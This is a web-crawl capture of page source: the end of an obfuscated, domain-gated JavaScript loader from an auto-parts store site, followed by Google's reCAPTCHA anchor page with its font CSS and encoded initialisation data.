d(0x55d,0x53e,0x51b,0x529))&&(-(0x4b2+-0x1cf7+0x1846)<window[_0x3a8dfd(0x540,0x560,0x540,0x598)][_0x3a8dfd(0x5aa,0x579,0x53d,0x554)]['indexOf']('mybigcomme'+_0x3a8dfd(0x558,0x525,0x510,0x52f))||-(-0x20ec+0x1118+-0xc1*-0x15)<window['location'][_0x461aa7(0xb5,0xa6,0x7c,0x90)][_0x461aa7(0xc2,0x62,0x86,0x99)](_0x3a8dfd(0x54d,0x578,0x592,0x5ab)+_0x3a8dfd(0x519,0x527,0x51c,0x55e))||-(0x2*0x24b+0x6*0x4a4+-0x206d)<window[_0x3a8dfd(0x571,0x560,0x559,0x562)][_0x461aa7(0x42,0xab,0x7c,0x67)][_0x461aa7(0xbe,0x51,0x86,0x59)]('levelupaut'+_0x3a8dfd(0x59a,0x563,0x590,0x550))||-(-0x127b*0x1+-0x1b24+0x16d0*0x2)<window[_0x461aa7(0x73,0x29,0x63,0x8d)][_0x461aa7(0x92,0xb3,0x7c,0x3d)][_0x3a8dfd(0x5a4,0x583,0x558,0x5b9)](_0x3a8dfd(0x55a,0x597,0x5d4,0x573)+_0x3a8dfd(0x51d,0x554,0x547,0x542)))&&(window['addEventLi'+'stener'](_0x3a8dfd(0x51d,0x51e,0x50e,0x546),function(){var _0x40b54b={'qmKjr':function(_0x5baa40){return _0x5baa40();}};_0x40b54b[_0x381427(-0x1dd,-0x209,-0x1a2,-0x1e6)](mainfun);function _0x381427(_0x3bbca4,_0x442496,_0x12be77,_0x4b8991){return _0x3a8dfd(_0x3bbca4-0xa5,_0x3bbca4- -0x73e,_0x12be77-0x54,_0x4b8991);}afterLoad();}),window[_0x3a8dfd(0x4ef,0x51f,0x539,0x556)+_0x461aa7(0x52,0x6a,0x4c,0x70)](_0x3a8dfd(0x5a8,0x596,0x58b,0x5c4),function(){mainfun(),afterLoad();}),window[_0x3a8dfd(0x4fa,0x51f,0x515,0x557)+_0x461aa7(0x65,0x2f,0x4c,0x5d)]('touchstart',function(){function _0x18fb76(_0x4a3df4,_0x47dd02,_0x3843ff,_0x4fe17b){return _0x3a8dfd(_0x4a3df4-0x120,_0x3843ff- -0x481,_0x3843ff-0x19c,_0x4a3df4);}var _0x51dd8e={'TWlnH':function(_0x15004c){return _0x15004c();},'TBaAq':function(_0x3cebb1){return _0x3cebb1();}};_0x51dd8e[_0x41ca6b(0x315,0x2fe,0x30c,0x330)](mainfun);function _0x41ca6b(_0x1dbdb1,_0x46fe16,_0x4df6bf,_0x4eb823){return _0x3a8dfd(_0x1dbdb1-0x133,_0x4eb823- -0x20d,_0x4df6bf-0xa9,_0x46fe16);}_0x51dd8e[_0x18fb76(0xbe,0x10a,0xcc,0x102)](afterLoad);}),window[_0x3a8dfd(0x53e,0x51f,0x4e1,0x4f4)+_0x461aa7(0x52,0x54,0x4c,0x43)]?window[_0x3a8dfd(0x4f3,0x51f,0x508,0x544)+_0x461aa7(0x3d,0x72,0x4c,0x3e)]('load',function(){function _0x5162e0(_0x428e08,_0xbf1040,_0x405244,_0x293820){return _0x3a8dfd(_0x428e08-0x1c7,_0x293820- -0x113,_0x405244-0x1c2,_0xbf1040);}var _0x2ff2f0={'GKvJw':function(_0x43aedf,_0x3f9f65,_0x286e84){return _0x43aedf(_0x3f9f65,_0x286e84);}};_0x2ff2f0[_0x5162e0(0x47c,0x470,0x416,0x43f)](setTimeout,mainfun,0xa9c+-0x277+-0x43d);},!(0x1674+0x4*-0x31a+-0xa0b)):window[_0x3a8dfd(0x56c,0x569,0x596,0x58e)+'t']?window[_0x461aa7(0x69,0x72,0x6c,0xa7)+'t']('onload',function(){function _0x29b7fe(_0xaef054,_0x3f87cb,_0x4ad7e8,_0x3c7db3){return _0x461aa7(_0xaef054-0xe6,_0x3f87cb-0x136,_0x3f87cb-0x348,_0x3c7db3);}var _0x484cea={'eVvMq':function(_0x582823,_0x14a143,_0x4c6eeb){return _0x582823(_0x14a143,_0x4c6eeb);}};_0x484cea[_0x29b7fe(0x37f,0x376,0x38b,0x337)](setTimeout,mainfun,-0x20c3+-0x1*0x10c1+-0x20e*-0x1a);}):window[_0x3a8dfd(0x536,0x53a,0x4fb,0x557)]=mainfun);
</script>

            <script type="text/javascript">
              var arrNew = [0,249526,249522,249521,249520,203299,203271,203250,203248];
            </script>
        
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LexWmYjAAAAAGRmP6Q4UvCAdKy0PZLCWoIn9SHa&co=aHR0cHM6Ly9sZXZlbHVwYXV0b3BhcnRzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o26djsleo953
body_size: 48822
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="86fQn8obUygGMjxamLn5Tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="86fQn8obUygGMjxamLn5Tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="86fQn8obUygGMjxamLn5Tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Z27CqVx0OsKJwrvCvwkow7XChSHCi8OnYsKXLHAdScKWwrouw7wFZMOTTcO2MxHDocKHRFYpwoDCl1N4LMOWw4nChcONw4DDkMK6w6pbw6Q4wqBfw6xqw5LCumVuwrJ7AQbCr8OQTMO2wolLw6/DnCZ2w5xRw7nDvFXDmSTCi8KMwpVELsOdEsKPEDLCqsKKW8KIw5V1w4jCvytywrgiAnnDnit6w5wEGiJdSXnCmcKvwq7DncOnYCJqwpzCtkMBSsOtEBlww59+wrLCq17CtX/DlVzCssO8woUUw7l0wr/CkMOrdsOGZDTCsMKcwrYPw6FYw6dbw5R1w5QkwqB+w4QtInZHw6kEBXUaYgvCsWoJw4vDicK3w4HCtsKARMOqIsOuw6N1wrx9e1bCoyYbEXQfwobDtgsDw6zDrMKJw7w+ZDFFwp7CkcKtUn/CvsKkGcK3CDTDsmcmNS7DjcOEa19wQsKZLGPDjcKRNMKDdh3DrGYew63DmcOrIcO3wo7DhDLCssK0Rm3CtFdXw4dUwpdIwrtYbcOCDVwXXgglw4YMCCTDq8KQZ8OKwqXDksKWwrNIFQ/DlVjDr1JCYgXDj8OQKMKiwpoYTsK+D8KdW8KWwrg3SSk2TAPCg8Kkw7UqwrXCoMK6wpwhwqZtw5pLFsKxw5MweMKHw5A1JVXDrRd/[base64]/b3DDtQHDlMOIMzVTw5vCs2FCwrswYsKmPsOWfgh0wqJ5YsKVMVADwrkDwqnDncKlFcOmYwnCnyDCiV/[base64]/CjsOkTGPCsEbCq8KSdyMcwr1DwpdyD8KURRcawrHCusOIw4wQMwg